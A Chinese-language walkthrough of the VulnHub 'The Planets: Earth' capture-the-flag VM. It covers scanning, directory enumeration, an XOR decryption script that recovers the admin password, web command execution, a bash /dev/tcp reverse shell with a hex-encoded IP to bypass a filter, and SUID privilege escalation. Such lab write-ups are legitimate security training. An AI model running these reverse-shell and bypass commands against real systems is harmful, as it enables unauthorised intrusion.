vulnhub THE PLANETS: EARTH渗透笔记
靶机下载地址:https://www.vulnhub.com/entry/the-planets-earth,755/#download
kali ip地址
信息收集

nmap -sP 192.168.20.0/24
确定靶机ip地址

扫描开放端口
nmap -A -p 1-65535 192.168.20.131

等待时间比较长,我们发现443端口有dns解析,我们修改一下hosts文件
收集earth.local信息
在网页最下面发现Previous Messages
37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40
3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45
2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a
扫描一下目录
dirb https://earth.local/

发现admin 目录我们访问一下
是个登录界面
收集terratest.earth.local信息
同样我们扫描一下目录

dirb https://terratest.earth.local/

发现robots.txt我们访问一下
最后一个我并不知道是什么文件格式,尝试加个.txt访问一下

成功访问大概的意思如下
测试安全消息系统注意事项:
*使用XOR加密作为算法,在RSA中使用应该是安全的。
*地球已确认他们已收到我们发送的信息。
*testdata.txt 用于测试加密。
*terra 用作管理门户的用户名。
去做:
*我们如何安全地将每月的密钥发送到地球? 或者我们应该每周更换钥匙?
*需要测试不同的密钥长度以防止暴力破解。 钥匙应该多长时间?
*需要改进消息界面和管理面板的界面,目前非常基础。
这里我们得到信息——加密算法是XOR,并且有一个testdata.txt文档用于测试加密,用户名为terra,访问一下奖信息保存下来
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
解密大致思路如下
- terra 为管理员用户名
- 使用 XOR (异或)运算
- 需要将首页的 Previous Messages 与 testdata.txt 做 异或运算,进行解密。
漏洞利用(我不怎么会加密解密大佬勿喷)

编写脚本,选一个Previous Message数据,然后与testdata.txt进行XOR运算,得到密钥
import binascii
c = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
m = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
m = binascii.b2a_hex(m.encode("utf-8"))#binascii.b2a_hex返回二进制数据的十六进制表示
result = hex(int(c,16) ^ int(m,16))
print(result)
运行得到结果
十六进制解码一下


密码就为earthclimatechangebad4humans,上述文本解密后有重复内容,然后登录,用户名terra、密码earthclimatechangebad4humans,登录地址https://earth.local/admin

发现可以执行命令
find查找flag

find / -name "*flag*"
发现这里有个flag.txt我们查看一下
反弹shell链接靶机
bash -i >& /dev/tcp/192.168.20.130/1234 0>&1

禁止远程连接将ip换为十六进制试试
bash -i >& /dev/tcp/0xc0.0xa8.0x14.0x82/1234 0>&1

开始执行之前kali要监听端口
反弹shell成功
提权

查看有权限的命令
find / -perm -u=s -type f 2>/dev/null

运行一下reset_root:
有报错,尝试重置触发器失败

本地没有调试的命令,使用nc传送到本地调试一下
使用strace进行调试

因为没有以下三个文件报错,在靶机中也没发现这三个文件,在靶机中创建一下
然后再运行reset_root
完成